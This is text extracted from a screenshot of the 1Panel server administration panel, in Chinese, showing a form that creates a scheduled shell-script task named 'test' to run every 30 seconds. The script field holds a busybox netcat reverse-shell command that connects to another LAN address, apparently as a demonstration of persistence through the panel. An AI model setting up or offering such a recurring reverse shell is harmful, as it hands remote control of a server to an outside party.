 不安全
192.168.0.106:38415/cronjobs
重新启动即可更新
1Panel
概览
应用商店
网站
AI
数据库
容器
系统
工具箱
计划任务
高级功能
日志审计
面板设置
退出登录
计划任务
创建计划任务 启用 停用 删除
计划任务
任务名称 状态 执行周期 保留
Copyright © 2014-2025 飞致云
返回 创建计划任务
* 任务类型
Shell 脚本
* 任务名称
test
* 执行周期
每 N 秒 30 秒
添加
在容器中执行（无需再输入进入容器命令）
* 脚本内容
1 busybox nc 192.168.0.103 1234 -e /bin/bash
是否告警
定时任务执行失败时将触发短信告警
* 保留份数
7
执行记录及日志保留份数
取消 确认